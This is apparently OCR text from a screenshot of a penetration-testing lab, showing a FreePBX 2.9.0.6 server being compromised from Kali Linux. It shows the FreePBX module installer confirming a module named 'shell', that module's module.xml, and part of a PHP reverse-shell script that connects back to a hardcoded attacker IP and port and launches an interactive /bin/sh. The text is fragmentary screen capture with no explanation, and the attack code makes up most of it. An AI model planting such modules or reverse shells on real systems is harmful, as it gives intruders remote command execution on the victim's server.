 FreePBX Administration - Mozilla Firefox
PBX | Virtual Hacking La
FreePBX 2.9.0.6 Shell Up
Index of /dolphin2/tmp
FreePBX Administration
10.13.1.17/admin/config.php?displa
Kali Linux
Kali Linux
Kali Training
Kali Tools
Kali Docs
Admin
Applications
Connectivity
Dashboard
R
Module Administration
Please confirm the following actions:
Upgrades, installs, enables and disables:
• shell will be installed and enabled
Confirm
Cancel
shell - File Manager
File Edit View Go Help
esults/10.13.1.17/exploit/F
DEVICES
File System
PLACES
root
Desktop
Trash
NETWORK
Browse Network
php
install.php
</>
module.xml
/root/AutoRecon/results/10.13.1.17/exploit/FreePBX-Reverse-Shel
File Edit Search View Document Help
Warning, you are using the root account,
1 <module>
2 <rawname>shell</rawname>
3 <name>shell</name>
4 <repo>standard</repo>
5 <type>setup</type>
6 <category>Admin</category>
7 <publisher>Sam Sepiol Proxy</publisher>
/root/AutoRecon/results/10.13.1.17/exploit
File Edit Search View Document Help
Warning, you are usin
35 // The recipient will be given a shell running as the current user (apache normally
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). Thes
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.16.3.1'; // CHANGE THIS
50 $port = 4666; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...